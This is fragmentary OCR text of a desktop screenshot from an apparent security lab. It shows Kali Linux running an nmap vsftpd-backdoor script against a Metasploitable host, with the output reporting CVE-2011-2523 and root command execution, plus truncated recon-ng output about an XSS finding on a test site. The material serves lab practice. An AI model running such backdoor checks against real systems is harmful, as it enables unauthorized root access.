 Metasploita
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action
File Action Media Clipboard View Help
Recycle Bi
Trending on r/RetroPie
www.reddit.com
Amazon Luna & Retroid Poc...
luna
Close
Settings
Applications Places Zenmap Fri 23:54
To access o
http://help
No mail.
msfadmin@me
eth0
lo
msfadmin@me
Status: Running
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad+
Microsoft
Edge
root@kali: ~
SOURCE => demo.
[recon-ng][defa
DEMO.TESTFIRE.N
[*] Category: X
[*] Example: ht
ert(%2Fwww.sec-
[*] Host: demo.
[*] Notes: None
[*] Publish_Dat
[*] Reference:
[*] Status: unf
[*] -----------
-------
SUMMARY
-------
[*] 1 total (1
[recon-ng][defa
root@kali:~# ze
Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Quick scan Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.10
nmap -T4 -F --script ftp-vsftpd-backdoor 192.168.0.10 Details
Nmap scan report for 192.168.0.10
Host is up (0.054s latency).
Not shown: 82 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was reported on
2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://scarybeastsecurity.blogspot.com/2011/07/alert-
vsftpd-download-backdoored.html
| https://github.com/rapid7/metasploit-framework/blob/
master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
| https://www.securityfocus.com/bid/48539
Filter Hosts
Type here to search
6:54 AM
4/17/2021
1